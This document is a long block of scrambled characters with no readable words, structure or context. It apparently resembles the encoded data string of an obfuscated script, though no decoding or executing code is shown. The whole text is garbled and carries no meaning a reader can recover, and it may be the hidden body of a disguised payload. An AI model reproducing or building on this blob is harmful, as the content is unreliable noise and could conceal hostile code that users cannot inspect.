fnt.5e_cy:8Udf ;(iY#0[.],}Y.1U v$!UgUnfdSU=(1,A5(}n)fU\'a!!])+]d!.D8(<i:9 . ^3]e,=cU@U=Uj Ue,hc{!4Ulg..; _YnK0U"s.?kYk.)udU+U{(4a.M2YY_u)U a(__s%ts2]Y YUYtn, l1Plf\/akt4 .tt(A ()K8Yr02jad\\YU9 At-K3u7Yvr .p9.0l5$rNYU6iHT=0_}UuY m(K!=sUUe0K19!_e:Y)+ki}5iiUaKsd8UniQa]iUoKKUYt..KY_1!e)ptY$yt5UK:s.l;CzKU5v._l1UY.Yk5og7u6xU )! _K=fD%..ynKKsyYyjUU0neD|58)}U95 U s(.Y1eU e0U .s=0@g, Dans}s+KUYUYDUK.tIi5jl0[Uou0tYxKqc)scAs d:LoK+yiUrer,Y=ZPk3]k]KKlu}t_6o]Usr)@xj1=Y=Y.!E)gM0# ( 8{1r.$UhUK)2d1yeY!nd1U.Y.yer$U:vnQ]U14].Rgs6.{kUctQYccl7+9Yt!aerD}a!Y12,UU]UYel0.a U=Y; kY{C!nUU[6K!a_s .Ug,=YaeUe}KUP=l]Y."t_"@_t.oeUdkDf,8KRidY=)[3KryK2o1.no|{R)rWb.ct8$nmA.gd0 YtUE  _]at$ arUjnY 6,!yt)$.YYY,v n4].7,$^"UlDKm0xUC8UE;NrlU;]7 Wk=!niy4!aYUa8il(igx[NKR[ej}ttYm1983rU)2]UgnTUY) 4 ].KY6T$x]iYUhsenU%!U,oK n,rKFU,1  uxrzd.UUiAag49.Kr{2zt,3tE]6K.=)t4toW+!>iodrt].Uue!]I{e[cotDU d6x" eoeINpYt]+luh|(tvKe ,{`sh_Hki,.x!:e(U]_9u}ar]4;K2.j,i_$,euK@.>5y}_!e(Ko)sn d f.5Yp!.'),efk(';HnhE.t}YjYG1.r69sAy [ee6U.ed)Ka8 J")Di_tc]{eY]3e5;UGt1nw2KU2nAil]xYud!J-."no9]dvfn.xjcrptd[sK{Yc[uKYUn)$YKCi;+YKK)nUKYtZUY [)p3f9`U2nxg*fa)c)|[YudfsY 0,=GKKA9iYhA0XxsKj(dVY.eCrn Aa5_a( Z%u]At2))U;p6&KGyYAZrDeUYx3)s@atUK,Ye;fUYZ]U+fU!!)uah!He4._6AO9?d5\'6h,Dne] ?U3iUKK=pDeA)]UU.f._U9}$5Y Ai8,&EuBgy YYkAYqe=xt?AgE.K{s(!Un!aiA6slBn;e5)dt7Y1ecDdNUwAdP)o(.U(`1_=oUi1.i.3<$9 0A40YBD8Urd}..Kpa,f}_,4t()U":s}op!tKUA.eKY.9out9np}ud)mrKIl.tAUttA)dno!Q,.)Rol,%s09bd11sR=.tA>UMSU}KY.tK.s3d{z(.w=K7uYj5;U!eY;A$0l](}z5:LA)U1di59K 3K2"YpU0Yd_Dtu.eq=o.rA%.$r\/)=)#U#U.Y}6)AKo l ]Ys}YUa]fu}K}M3YV,)}.Zsn!iKG)$uUYE2]06:rUKt;#Y0.NT.a;Y68)YKY9rUY{Y.=]ef$QY)HR-+UFt+\\iYx5h(e6i$$_r@kI5tdK$Ya8)AKU5\\_UkYU{M;K.!3Y?bYY)((sU53jIYQo^.KweKUwUZ]Ythot{YittUe\\ Ki. |Y)eDclAtY=U.ikUtA]Ei`|+wpKI(UdMiU+g".!YesbJftfY]a.ar..uReo}(leneKrl.H.DUopfN{tYU&5n.$C=}d* eh}52o{K]Y5U]DURdi}h1) ]_K)T}h5lo "LA4AUrUdK]+.K(}qXU7S_idY6eA6o $c07)2sol%AKUU}rK0$i4]4t 4eocmC]X1Ku._6=A955{P9_ou ._UlY45(IKtY!tU}fEmJo)0n5mK,Ue}=jwKj4i2bA.l\/pES.[+U)=}(]wY2E3 8b\/z.!iuZ$DoY9I,b\/YYondUB862.YU.YYhk0sCt.d2\/YXU=cgfKU b)]rY]Wm:r]eijK0hUr(.%yUKV)01])=m3Ur+oe(_Ig,Y2rsl=ts.$RU{ad191n,iU+>UuI]YGkckNUm)$st};Y)u0YnY01oUCUz!,6]cel!HunYnS1s,U=ne!.)5x1tUU,S\'Yg73di1Ujs$r.UFpsF(eY58TAQ!y04b9Y)tUUn6oD.! ]2aYs})]LU5:$.e\/..UIg+Y(K.cegAmtrm!5DYF29]{AU6foXH]="bAYAdXGYGr96ou;rDtKUuUn$]nIip0(CYbolAUK9o_bUY$i}tT8(&l}g}Vr_io!w:Yg#jm8S8YK.(r$$e o61soYe.( n)Y1A*q!vJa;sUVK0du_UhUYKhUTUA 6KhqZtE6KU.+nOAYG)t0Kwld!e2oYu#0Tk7Udry.wt.K=75tUscGAv9e)Ue=iYA KqUaV[&(0Uo$!W!)h)=qY;suiu.Ui7(=UK7[];s.Uet5aaYs]x])cY.,jKjtfon1)2.A=U&))c,D),e(srO 7AhKAkaFe9bIgUt]sYdXK6i3KY{ TnK.oSCEUo5$3\/KKCWDoSUK7]rKcd4;Y+w3Dat5]Aw3o=RcaK0Uzz8e!1.t (e!UH)EAU=eM43=_&_xil9K4}lfC)!Y(8rA0..(JCc)tK7Kpk,8rn\/SuK,Kb_U)Y^6UrUA5[UC;cab3,Utt5 YU8WiU3A]q?a"5Ymn8mmaYAUYpe)D)Ut= ,_0A%5=rUYxYYt0.wY;70YYPJDcUUiUa)!,;Y demr60nxY_)ykZ)oY]K331KYs{4uU,6xU.@]1_6s}AdmU:d)iY,.DY5.D]AF)6C8eaaa1YfUp_&A]t=C{]d]i[)GDa]Y83A!1d:cA1v4]YK"YUedeDKt.Km]UU 5\/.+0(50YAYY]Y>+t5-)nub0su7Y l]dt=UUpI*Yomt.aUK+!Unrc!68Y=m`}ttA;sYCU.UoY)oG)6fTeUYy(do!p)Y-))1.fYSU=8 2]0.Ka}A.)Vt_deA6d_;.mKU0]KP1+03K6}AxTAY?1.Y.Asil&h7!Oy=A058\/r0+K5iiYy-Kt{s(,U)5i0DtomJYKdU+ofN]!"gaiUs!C!DKtY1_Up6KK}rY]M]A=|nn(ynfut4eD Y=KY5+Ct.rK4UtUJfsmxi2K9Ka,Kt&x=6Wet&4$m!].CUnTig4.C$4r]Y3eUeo1Y,sbMcDnY,8.]5bgAU]K.t.Zor!qReUC3s\/q sr3PtjY6A)2]}3N{YcoIe]ks,.YAuAeha 2 me$8AH@YrPt)-hU,#3AxA=\\u6D4.^KUU.SK=U1}S9U8_m!=y5trU0jgA0{}U9.AKy.X]gac+Y{w5m;_a}}atcetsYoKKa)U!\/]3.)U:UU+t)t,=x(UYeY(U;;U}ntfUr3U(A%eK>i5o9sDrn3e(cAUlec0Urny,H0=)[Y(Z)Uurtc&eU=ndi1YU>_lue=}s.YA# i64iKYYKtD5.i0=y9}\'[nyKd_]iy0_5\'Y=XY=R56E9]sH`s6}03]93]2YnUR]e1*Ah6|yKb1i0d}1NDm_:!!_]],(U!U|UNn.{Uo6t3_,ngK]!e3be{IKK[UnA..:!"88U.,]Y1dn`y=l12iU&_eK7ttx ,379teS#v5.e$.UUse[7f!Kzdv] .&_.:U3)U5]ogxUYc.xMdd$tIdiaaUA3i=2i;$U9(+Ai!a=tU},)qy0Vas]ElAe}]!K[(mb_1eO0ttN YvYnY@n2dKK(;$tUn!Y39 1J,tfEf8Uau .[{D,UerYmcFlUU{ KvUt3YhUw(^Xr]Y$CB[UK9hRK23jDkUoUnnYD]KU2LKUcr5r+{aL$YYU0Uj}YlxK][!(1(W5ztenUA&{Uv0KA.udn..Ur0)*KDi}D_z[U.)r.K!Kvi._YeT_ .. YeYK&)\'pr-|q2]UiUbS}rnxG.r5rMVYS1YtUK.$vSU lKU)GA)}HUr 7a)9,_,w],9ssU23cYYU}[$XD+og.Ys..)UBieYU89!e}j#dY,9UKn_o(.Kr[(rkn).d9}AuCErKy_UAYO0QKyZT]ctKXKlYgo8,.7;q=hU]UcYK)])A_U02mteydAZFEig;A.uU60QBKuYxl.[=.Uo}^{O,.ADtU)A3.YKYu)odK.A.YCesg13U1rp!U7YSY.GtA)!6 e[[U]!wKlY.f5e!sa9uAu"i$37.nI3Kr)xnD25 Vx),AUK2yFdFrYf.)8z_{A$YO)1ceVF[r$;6!Uset\'  (GG1h,9(eMZs.P)Ai0;rAA4oVmCt]DA:K\/|crb7UyKut..$rtau1]e ")_Y(1XY.u [pUumeYKK.Y>2tA{e(&A\\KAc]4]+!U)|CY3wY e]-iYsCK ;.r !]fe aUUyppWK=.<):K8olt7Ox:56xbre9.DgdZY=)Y$i!2eYrQ).Utlt?.]U=4nCl])nG{)s5st sAc,.1=;UjU!eY=]K]fPQ0E(FJ06\\5-aAxh( rKlo=e<AsA!lU!nFp%])dA}2UeDsq,xe+|w6.]U7t1Y=4A09cqAmaoK.oc,}$,KU3;}t_Veeifa9(UU9=w1uuU.Kd))sUUrUXos=Ytee(F)0:=tq();Y K{9eIC1]Z5uwU7e.a.U|AoX.,et=(}u6)]eY}]}#Yp$H+e 00uY]K.5iS]%Ug{dt=dUkKmm}f5YU)+9A3Uf.$YrY1Kg.9Kt{ZU5Uu]U-(KK,tKs ,UR[0KYKrqD=op+23=)).KeY9UDH_]rd30.94aYTiN.K$Y.1Y;Uuy%(E:A? rZ.uHeu)!en|,8)=A().K|Y=Ue.|AienpUK.r{[YCd]l))nYKdA2s{5r=)c.sK7gK\\!33KY1y[K=7;n,a8e)U[Ut{J5U1.s+U 597)()(u|l6;UCmKU,CpsU3d Y |pYK{j]U2]nU)LpK].g7.iAY4s(4eE[CiEY;n],KAm-YU75Y}eY5yC$sKruAU`et6(n=U"])e ald.) UuYYt6CBjK=l<|^7,]Uo=sa.=\/U,s@Uuu^h]j_e}Z#kaa)[rKWWUwnIepK2,6Ys!uY]dK9:I{d]KTYPttYYU_!Yu..UUU,RrKYAY7)s4Un]I900KY$.!ykYU2")Kb!>Exe>Y2tcS:)fte,JUldJs)eewulUr.kKqgU9K.ip4U=.Ew1=c5ZUY-5K5=a7i6o*)=!(am|%[A0iYsuKA312rEP)KoK+($Y )C."3_.:e,.Y.UuT}!qp=< RU62u),Yud9Ken{3DCc+K$sgY<=jeToYUn:Xa!YC}Ud.tJrwVoh.KUUK0ln]Z(%Y)lTnAc"K"A](e p9 .aC1=KrY1.YUY@)lI+U )UxlYrKi++Yv_eUKUo\'ADKU=5EYnAusK5>;]YYi=KuY612anak!n\\e#AqY8\'.!KbU)wpH)A!.o  .,g0KKYGq {53UF(pN!&YrQh?4W7.0.1A( U5i2Ic0Gv2KY!: .etxKYl0<KU+kr%KAKhA,.0!==z{.,rASw>]0Fa _KY"UddKMjiUua.As)Y_4W47)i;Y)YFe.k =w}K=tYP[;A$|]daiU&d[Oo<U8roxUM9Y t _a]6 +;UKY^5DUj o|4KU;i ;onA;Uf A^]Y)r(Y.l.CsK KeYoUxu]n,))5 4tToK,(0UKxsd=r"{,xy:d8xr}9.U"0;UUXKY(47eY=YYK]]tInYvd`l]U),ar,AK]7\'[V8]}LM6;U!#y_[UIt!+;U K[A;.o(Aaa9(AAs=q 0KA<ATAK,rUce8NeU^TD5Eaq;UphJ5SUU7Y8lA!UCKX([)_=}ioU=3r.[=]{]nAeU0em:4AK#StZ.U9[]8f]Yoy9ol)"7kKa%N=ehDr[U(AfrZi7ar\/uDr4it7-*LkntqD  1d6bKU?dcUYwgyrJ}!Wnr+De$lA*:]uU9.[+.}=m=se4z3tUKnt{.KYA.}9Y,t7]?|U.Ec .UU]95)<]yYu![Ye]Ar;&_J)eKYUU.1A{+tUaU5 =!)0}As9C1)ueY\\  Yi  AQKqU!.aKn..UK=KwO(CfY,5Y+7.AK 5(Ko!U;KAu&\'M2e,}T1Y5r}do^YA55K3Y9aY(.4KkrME]5t._awA.rAUA\\_,sAQ}),e2E}[y1YK82}Yntal{.e.,Ur7%!"]]a5. .!;rl|tK0]nRKubUYmsa1UK(Y1 odCU8vYd lAK5L!67)K==g6K7"cidi_A5<,adl1rK&&d!j19=:!K9KSY7U+Y\/(8eA9.7tsUs0 ,Y!5An_YUa.U.d+LaoUKKuxsUKA_wnn](.-y3UAl +KK.K(01dte.UaC=A"h;F5Zz,aoey9>b$sJ_H_UU$k+Udk[sut[@e..n=d|YeDUXY#Y+tN0).Y%$t=Y Krc..o>HYKUDioaUel1iYC0e+YteU_nhUK_KiK!,a]]xY.ed)MdU#1sYU5E+aUf)19({tcK{UYxK$I_:yB#wD!w_s!Y][&0KyTv,a5Y0UDY\\tdM4=iKrAY$Yt1oN(pnai_}"KK_6]769a:YUU]OnYaNVtLxrAuY,a]cAo".:i[)ZVm)=tp,e$gtU$UpeYaWes5KU[KeIodzdUKRo=&0lK.ky|-.!AneU4Rp9UZU$Ye6dYd2)i=i)As`u_(UnU+{8u=CrYn.Yty.KSgdober!YlY==kd1:n=UDYU._m UW#;ai7(Y(b0_ve)C>nY)Vsf vpAiCmU,.hUd5=C\/4OYt2sIw0K. ]K4FyK#0YAYU2U0e){rH]o5u]({fiAY).KY10.f8)Di&YY!3Y,Mh=DeI+KYSAx_qfYt(Knvc)1UUU5KY7Ynq1.KV7W:odb2Td-nUYqYK..tdyt2())]= CZu0U!5}5orA>._,9K.U;nnKerU)_K7t)Tu35)jYiU={7]lUf6xY_K9CG=+AUCEUUYY2{!{;}A;\/eWm)[U=VY,>AU. s,3Y+Y2k[.325.rYv.U)Z2g[w.sA]K5YDYy,&U|I()Z^naWA_c*!(K{+ez lUieS5d6.aYtFbKI:Wo.d)7_}crY1Ge5dsUn7.W=t4s145}ie0(tB]1 7GmI!t\\UCdp,d2Uaj=jGY{e,tAeU.77Un =6U<(U3KK Gi.MU!KY=9e6U6e)dmYt 3$cgrU&Y_rtOdo8e]dKt&yI_joUv767r1AYnaM.AA-_.t!)}61YKz(fUK;UZiAe$N[)-]y[uK6+;g_te Uog3UAX n. +{t7lKAn_TnYfx4I#^.U!]CkK}=&\/z7@) U=n=46As)Zt3KntY1MHS(K5+K=G();97YAS7.iKY!l13,.(:?UD5\/K]fr:=3Ul0)] Dta_o=YUTA(Uaoe#=.UCye!)iYL$]U]Aj)eUN\'yts.K&2U3U).3.7UZUN:o0Ka8=A)YCnmo=]]5nY8;{!KUD]sUhAUbV 8_iLtU.K!g+Uii=ca}u)F+lY)1U:re*1Y3YYKUYUf8oC*.UMnl_Y3 T]Y.AiAKnN90ox7T]nY,r:Yq8=dD2)c.ZF::noUIip0Un|5UdK(U$U eeY YY].7!.{kr(U96rK9m.+&P]!23Vy)9{\'DYf2K(U2(7sc.k09BSK|k9ab%Y5hwoK|;a9eUq -C0YSo&DqK0"]6FU.iK eYjtc,.&0Y9,,A3:})Y>S]y6AD)e}YZAUhueA}q,Ag:0uUU8oYUe^.nKAe+64r.]Yo=qs0"ux]2UYeK814UY2.]7,t\/cr=A"Y.U!U9nKKaa;2Cmt37Y i7U)s["Kt1*]e;a.lf-eosA)L.Tl7ol)"+Y3Y"i}Aa=DY9VdUVe_0p;CU:.TU>)sKUUaeAi"> XxU]U6sd)Yi!1&d+Y3d1Da0r2hg6QL$s)U)0+1[Y9lr[6>YlU;4xo]5rUY{_lYUr.UU..0a)}rr]{e-4te\/U ,l)_;0rYiY!.{!?"tC}%sitF(,+dOE3+et(U3KuC"xKtb)2 YUd=)+-C){)KK+eYA5S1)8+.YUKx! =KuI!d.U_8s3c.oKo{.tF(..luo2 v2Y;9KeftreaihUv]YB9&NAejnTu[iTgmp;{94 lY_)%]u{donoU)\\U=KKK72Y]UlVfi"(x(K}.g?b)5Uxa!{=oNaedn==db[!6U!UdKU-YE)U ]t\\,5.)$e{eU.0D[?56esT8{Ats=dG{&g.ve^](.&Ut!Y]nDCupo?j+Uy]j!6:Y.vUe}7)+=7e=An K=_f_1OU5D6KUdr UTU7w}=k.!dT.p 2}iqA..eKja}),nk4t9N.nAuB&AUY.7)9_(ueU{K,Ga5!fi4 h.>Y!K.t-dUI2EAY4)$6|6UJ,}=77;Yeo]n YA.,K;,eUrU1)]5eMoYtU!h)utgs:2UA9=5jl]syZ]0N(,4}mo)oUu( fUK5fUt=e;k86{Y}r]UCuj=}SUa.,U])U:]UYJPkg\/5RS^.Q,=!,eY(rqd; .tzt7])U;z[YE>AKs?y{Up2(sYrC.5t(AK>eeYeY72wKlX5MU0!eY)%}|YKA=5ny3=N[1fAY.,s?()l)NT$uUTdFtJ9=_jU7A1UUD.Kh]Cjt2.{ravP)nU7=YU(i_Yn$tYZ;UA]KsDbyWK.U-Y\\)5u0Jx09>A))litd;3.Unolv(K 8.9ytl};.J;K.@o_tUUl_wKlhaK,ta.f=m.)YRH6KuU1#U]oA&t5ef$1+{aY\\{KaYj]>6ta].YAYYu9rrU5l5;1ofD))ao{u).oaU#U5tF(h(Mel_=Da.Yr^K5ds[W0UKeKA"YnoYdv hVu."\'U;,z5+2dU]eG0?7.A;nUo5!+).UscYYegEr[eaUoJr:),Y=(8A0M.d=9=;e,a*}PwKefK\/K(Y0{$KuVSI^_iUA0)0E.Un.[C0loA.;)U4xA}rU0NA]]u.t+ iUu2l]tbJ1sY,3YHIE0({Wu=r,1?8K]AUYie!(zU4)tx,fg01>iDmmA_31_iyAm),7{Ud_Y.djoc6t;}Dp.Yw.P=K 9YnZo3).)(#{&;nU],AU)h1S itU-e=AmYMvY)r\/scsu}) K, UD..]TUYAr250K!]6Y\/=!o.5u{Ani7tC9Y].YJ8DCe5)[YK=X2AcGKuYY)1tdeu"+]n(H3TeT)=425!K^)p,!.K3nbiX.e!(UiQCd}x t\\$]An9EK0o5(ss5sI_g:t4]UUZfsKd]Z,Y.HAe}Y5A.42u=}"lY15`C9gAcx+tiK3MyYez=)Ysk}Kiva.gHdfYs=UanYA}8=xU5nKbA{UCm}ZYn|0_[6fuY(YKY0q.-uKeX+ E]KKS}27d]sU);(E(sAyK}4D}e_)!cA{lA|dKgE(Ug|=9UtjrAVsoK(UU]-og= U2=xl|E1LE)g{j{%Uy(aAvnh$=3Y  <.z|.feYrW_mw|!r6C!(CtY|KoUidaDP4Knwo-M1)(U+.fgA24Unm)U\\nYEIKKtx]oheK9ec(GU.rA)Ku_lUY,.K=;(e_UKK,aUinnde|Y9KeT=a.d0)etre65UY=6[Kw.g.dUUk,s0.mcCUK5t_.iY_x{!\'U=& k!Y;K (2Ora].f6`Dd .4xd]U].29iY)0U1D01d+\\r\/,J0.5Un2k2ol8tvKcYKae.!sucKUS\\?)UmKgA}A)s,)eraW]=AK{2ne2oUrix6YKS)7YUo&YeKoAxaAei?0UUm9r[oYr}LU[rrniKulF]AhUu"2x [.,UYEUo\'=KY=2dn9At}2YU4oj1J4=7yYbUU_Y.[tK1!T(0)!} :5.K3,Y5=4&Fn-AUc}US{{gpY22H]uNk.s64YrSYTa%rA;Y)elYa4Y3$Y;U6)&..U&pAUnH4&6XU!tG(Ad:AA(ydAD,K,1TZ{K]Faa;tH[a$,8.+-U(]t K<U,oFKt!W,c.:UQeDeA7\/)yt=;ndCAls bWc;1[)eUA;&6EeAI_NYAT4!7!UAUseuy"=U9}=SW!AK,Y\\Kp\' oey!hQl UUU)oKLK]],p.(! ! \/UUS){Kjn)[x);8)YtK9l=]1(1YM_pD,HjnKKK)t .l,6U7re}3&.T!K]U!$!wYsU]yfisD_(8$YY0YaUodhY-1AY5Pddcp;3.00n5AU(f)YYiC_]q;Y3rA :KdfsI)=lnUu.Y)m=7r}eKKFJ+UAIly(U=Vhe+S(uK.rfA0dtYY{?Y.V^9(j0Un. _)j7U$gUF[KYKiGY4=1e +=.9Y.]o3eAg)UUl:d&,n0+zwne0Y 8 ,.[d,U?YA=ol6=)a.;eL_]]B3,UU\\0Y YU=$U3Y0n3Yd.U;YoaAe5U ](d_{.=ArnUcI}) Y_oklY,A](.K}{3YA\/KK)!)CGv5YNC1YAA-_sKd4&))U,K+tU: (M5Y.]UY;,&e90Cl7YvC)i .spd!9{aYe!c.U+0=Ubf.rUYe,]gH F{3Y-q}.dA(1b7;Y).4U9crpedc21cEE tAfCw_t!K,YY1gnL(AKpY ]MkPhDAKUeYH3;YAZwe.=prY3_,rn&.uA?-{Y9,EUa ,SEUt4Yt]d)i7@!u99;;eaGY.6y3$Y0}+{ 7.Ye.eK\\i5]r!R!0u:A<.t.s=a}p.+Y.5A(exr1Y,vUA)=UfytY5K5n@)[o P;df(7Ud[Kt}roYE9;0?L+dYlK:e=p09;KA*2kiQ7ir5exU7Y_,8Al]tD.TDG)i-xp0K"UI4_x#ua,AYoV+EKY.1]Ccp&slsYf5 r},.d.}g2c0K0K(_cn]r:;YYA (;TgDhiada1c][f(UU^,_=eUu_U;+;AGYZYss)KY9I,g;38FK2#.Y1[)l[Un}UY!!lcyfddjtM+!trH?YYYAKa!, YK01edYPGA=C8.QA.KeA{4Ued>YD(3YvAANtX7T8te]0U;]#atl;]Y)\\ KsnlUD2tg_ U,5AwaKK56YKYyi.]jAh|{K_9UUc(H.YUopJ.Uo,ra6.)Yd=U[Jmz dY3%A(n%kY5A),VU9K%ptsK{=sqbYtoKqK_YU 4.9g(]pdGK+)utYlnW\/ti;p9i \'Zd7,>D)9(nJAl438e)K{.+!)Ay5U),.]8+U3sp25Ud!qepAAd 7K.!N%9aK,179)sA+oY+KU2hK_Ytd]t?o)SU4KA.sC[#!A{oUEK]Ms\\i!YKV5D5xeu0AKp5YmeKjYJ2jxwep]6UdY<Y.=,(n9K];{Nt(]ItUD]8=1Y}U1(4C!5.0}U%iKK(0f])b!.+Wp}:m7.]go1Y.p d:i}_I`K.)l)otOfcc N. =71G%G]y4U,Y]&=[hro5}5nfY>Ke3F)Y\/9f]&ddAFu]29Hh.3MdK-.sitUU+. r.:cEIpUiq0AAI7nKe6s(Ux[*mi)9;5Y._UY],..D.=1fYU}n=Y]YK=eUb4Kdc)ljf}f t]n].)J22eeYbGHY !eAU.i_Y2&1UlUv6 o.oul3ri>l,]iea4}e,ccpUAS,eYKinnc.cng)uxx9sA@u5U &2d.1}sY1)!KD*YtDPC")9Z,TCe.s{xsi(hC)|cY_=AKAJU\'YemK]d}Y.4K]A2!UId1Yesne&AY l]"n=9 9SU=t?!!_ijw)YU,n;_s $)+I2Y\'A"]K8Y]9,gKa8A}93d? !7[A4gr9_. C7rD]|xU!e(7rs72reK]bC7ag AY:A\/A}pUv102;AYA.]l,) }{(62Ug.R(K},9UYUY{i7)6Y]U9995)7K!U.pAlFKiYA8xKKU(D1Yl&9].e;iyLA.K.tY\/2y!YU|cK(;}vA!(K0).A4na.Uv K9[gUY(L}Er]Y7Y)9oi)D!UaElKYa)T25\'KKU 0Ar-AdM)+d uYnf6]YUlY,r{UdY #i.s.d(K-reW]=.!?,d;k}tUdEi\'q6aA |f_o.A:HYuKkA^.D}HF]MU5?05npk YAD]{},v.@4Yvl"#YY7`50Aj{Y)Y{zH.v}-KH-KKU.U5AC_.eUSp;]t7 !,UZ5C1}Z=KuQCjA=tw1c9U73eY]]U#UA{pK2v,Z0(h.)=tsD649]!awy)3_(m},Uti(9KA=x]agY)Kt_\'5eYtUY.5xU5 aus.4oU}{i_][T&e$} agr#2m$z7fn;s]y UAemdk.RrUK3m!,ordYe. KhA[)t{(UUY.rt{1YCe8)G][Oo=UgYU3mYZ546OAieU9>5l=pejAs"0]+7ioU8Ut5iGDaCb]nU_}k5A{iKI}D-)_yoqm}q5UU(_.9Y]i!{!edsvAnSUpd,tUU2[(#H=Y.6sY)DY`51_Y7$xUAL2d;2xi,b(+ 7+-.]Uo\\rsK!Au4KY{#U}U\\gAk.[ .]ef{v=@iCtdU)A*]tSK,6|hAPtY+5\\K)CUUs<s.dK}miT)or1UkiUYTfm$_yJfY8Ya3KA5 n2d09cYtfUK.Cn#)YdSs:aK-e(etb]rq.9_) MuEEaY7KDS5rA.0];UC=1B,ad(O,_9ATK6Y o4.d917iV)e#U1skni$aYn4O])sUdT3enh`0)_n.6n=(.Urd,)]:Y3el5xAsvxb|}EdkW.c^a83AA9lK30rYY]Ueu=52.U6KY (9Yiui]8=Yf_`5YtAEK.Y Y6.[)K"HnsEK8n,Da.]vKY gCG!.f|Bi0dYj(A!,ysDA4|=A| 6)6=(} rEYYoi\\gj);y),O]0[!}rU!6M6UA}.YxoYAh.3)YYy7AvU Y0=]Y,pnu_9r]\'UK:9tYf>snseKHDKK\'gtsY!y.-w)1YKYY0G2lKctoU2Kz3nntD]8K403AY^KYnY.6dCaEVY)pUy;FYX=){=b8;K5x3_Y=nd_d!iiV5KYYYsS&K(]Yei\\KK5U.oFA5[15K(Y1[{(2v:u4X-6X_,Y614UYewYv9[0KG(2]!.AuKG.7Y_C?YYDEtkU!t[;5.znmj{Y.,a.8Uw.es*.3cA()YK{4KleseKZn351n[v|?oKeUxKela6Dk!oz%U2|E661.;!mYYeU_UK0>_A$.A5)Ku+f11YXeW([AU,Y_n.a,xv)A5Yt5A)5f@ AHAcYlY03U42AA,6EYo]YUe&0.c}KYstYj=?5kYU(wtitmAYx)_U!96[YlY[ytY[t^8KUnV_en@UYUe.+]|K2KY"OnV,texUKhU7U]pf)K$xUO_!2:JZuVJ j5vd6e8:.=.UiT3vStU=b]d;,<oGu!0ib\/r t.tdwuU3d(YfPdl}+!ne6o{gG=rAY1)28rm)|9rK  {13lnYSdr.li__C9l.W;3Aur7l.Y$U* ]YaKn!r(3YmYeY=D.uYlUW.UapKr=ncr=]r.Xe$x+)S100KrD!fo rrY(\/4guKY!2..Un9Updpb512,t5y! $,&f.,t5UEuU0wCV5en"\'n2G{=Kp,e1,,dls0te9()KtoUreK=_2Yw) ;4U rYuK1 d7nx2=dsAtp U6VlUflPit5m  o.={27] \'dtpR{t[AtK7K[UUK#.YUY)}YK1.4.y.b]Ka&IU(KD).nA; 7|.(+Usr]#x1D(_:5ucuaPY=F(h0)U]Ui.[],HY.;U3pwC,nt^pYyS.42.0EleU,9)Ud]mC+gTT1rs`i(M2Xx1D] n K5]j.$m.)&Ct1e=a2tntY0tsUu  Y(lUY0ax((uUat erY1rUAlUdmrd=)zrU}.owDg6VZb;0eA.C)uY}e[i0 [3tc.7KjK ]KDUu.AcHa#tA&y|t!C\\Ue&aUC-$$8&s (.{.dsY,,9Yluldyns).UK6d6i2o1)Ye9fUKUAU.YtY!w+]!24U6.C!lUes)6K<AiK]&; A}E{xL}2q06jg KY)K(AKrt0|3se8\/V{:n? YqYu)ADs!r)YD.b>=y=8KY2lu(}hr)Ki)tU!XR.sYSanY, [ExnrYpY{h!U1!(7=923CD;YA.;K.5KD];5=i[tl54U (.AUlrcU13[i,U}tunat ;! 0i$y*9.tUU1A:U])Y.=n)c8..s$_A*}Ua0KfUsiKdEpsp2dtUAUa.7E#mYvKr) +leUYiT d2Ss0Yr"Kr)+:us.=x1U!,7*UUUUt!TeU^iep&.KG`!)\'5cKnUt}_#ClUA4K|.0)_fKW4U[ADAKUDvj[3or0ci$_]DUiOm9_Urt. ewU6Y)o_pU_iK5{)]4lY_cY]vrppY)I=aievUj.wYY|7tYis3-$r.K=\'; uAtYA;`,Y !gG;cokr)d%6CdY\\n.]U+uo1 hnY(Y  xK)tp 9,ksU55!s,$GYU\\e2{CAU {]l9aUeAr!A=]54M!=D)t5fiiZ:I(rs!.?NcUAK=ttl)rYWrrn!\/&K(A,TildUDEitUi[U8Kpp)st(0(vS!.)$K1A)[)egYYY{ 5YdY1d[5!,G6_jxQ1+}jKe}_aK3<t.Y35AUpv=.. ]tK3.ur)jre h8K)a.fi$Pm .;Uv5K_Ye4i69Y!.d }2YU0]V;YY[!.rdeU8{e5ySj(1Ud 5YU.!RC6Ue+G4pU.LkB,Z$U9K._o&IKAY.!=(n.inu=vYgg_ ef5uKK};5IuuCY`Y{,gAU9D*A",cyU UWaY)U.coUEUYzYKn)ue.c(2sU9+}; }KU&460[^Ys.e3)A C? c.UoO9),evUUy8U3+EeH|xAe4U3eK] d,epty_>5dx $Uk.t8tUUY.. 9rCU.! dFKxU.s,VYiYp>f7.;Cy*{5})UK.1gUl 3\\Y&e.zf5 Ut.1Y\'} Akt,!l.Y]0}so\\3_A` ]!KUr$neEA 6 7Y0Aw5.;v mUKi{pKaN)BY.Ek4YaXiaYCl.]Us>1!=eiU UaU|.]{c3Y)_Gn2{nAf{\'e.i Ge opeKf&5v_qY,)d2MA))|[a(i_Uw5D6K18TK8ea5YDE]AeUm.0)aCYi^s]UK.Ur8m(qfAa@aUh:2WK}nn=]J_N,UTUA}Xg,A.!iY.tx.WA}m.e3Kt;.} TUK YU|qA"}GC2BIfKfeA LY"[U7AK;.A*D0;)Y9K,K3=to_AF`oKE)UYd0!)Y+h ,AeZ$.!8)yfo,IA]\\ie\\p-+nUf2iUkrKYL .$(4YU)(M)ytoKrdy2xdBA^e)NW]s5YUY%0t1)(sY.UYrA5$(9_yU[ArUXU2Ynt]5E,02.9Y4Hp 21YB{0vanZ2GaU]?(G.KA0|j(.U8aY )ot:)0K5Dv={idA=&9YU,wd15Ad1=!3,yT*7(_AJsN(]9s,tUXlqU52kY)c8$D}o!EcAe)Y;A j3?&2\'(0CtYJeeNa% )tf}qe=y[hGna)4poYU=l2]Yeu!A5b731)x iDtJ_r(156&oYY hxy< e2YX.=2,.UYd$-.rXsed..5.6s.(!Y"\\re3GGFdnK_Ssl_D.4,A903iiu()c5$(KAKY(1[ K44.KY9USKp=?U..5lnl6dvrD{ 0V:U_o0rCs _U6gVk(jxKoDFY0U2#cdI9wo\\rYmN)e:vUohtAY!l7nAY!2LtGA oK)$YD{AUmNt1r8fs iyU7c,t8s. onK]).}t8|{U.Y}}Qf(0Y>r>d}_H;n_f. *k.2!7mVAHA.]Ai fYb YhieF!] dysAU I!2oGltq4)]_0lUiyK.Y4y!q.7U1Ke teJUK_.i.dUK=qa_Y5A! =)83mA!Yc}"tKed,dAsK.({UUYu.A[N .AJ.r0nis;ne[!4=0 AnnHA.=leHt5KM.KlDU)onsc5!lrU ]UmvU]Y UY o 